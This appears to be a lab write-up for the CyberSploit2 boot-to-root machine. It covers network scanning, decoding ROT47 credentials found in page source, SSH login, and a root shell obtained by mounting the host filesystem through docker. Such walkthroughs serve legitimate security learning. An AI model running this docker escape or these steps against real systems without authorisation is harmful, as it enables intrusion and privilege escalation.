Overview:
Target Machine IP Address: 192.168.56.41 My Machine IP Address: 192.168.56.20
Mission:
Boot to Root
Your target is gain the Root access There is no any flag in this VMs Share root access with me twitter@cybersploit1 This works better with VirtualBox rather than VMware
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:

sudo arp-scan --interface=eth0 192.168.56.1/24
nmap -sC -sV -p- 192.168.56.41 -o nmap.log
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.0 (protocol 2.0) 80/tcp open http Apache httpd 2.4.37 ((centos))

Let’s browse 192.168.56.41

Some strings are encrypted. Let’s check out the source code. (ctrl+u shortcut key)
Yes, this is a ROT47 encrypted message, I thought to write a script to do this however, let’s not waste time. Better google an online tool for this task. I used this one.
username: D92:=6?5C2 -> shailendra password: 4J36CDA=@:E-> cybersploit1

Since the target machine is running SSH service, let’s try that.

ssh shailendra@192.168.56.41
ls -lah
We got a hint.txt

The system is running docker.
Remember always, this will be our black book of magic (gtfobins.github.io/)

docker run -v /:/mnt --rm -it alpine chroot /mnt sh However, in order to run this command, you need to provide the internet (at least in my case), else you might not able to download alpine/latest.
Finally, cybersploit2 is pwned!!



Leave a Reply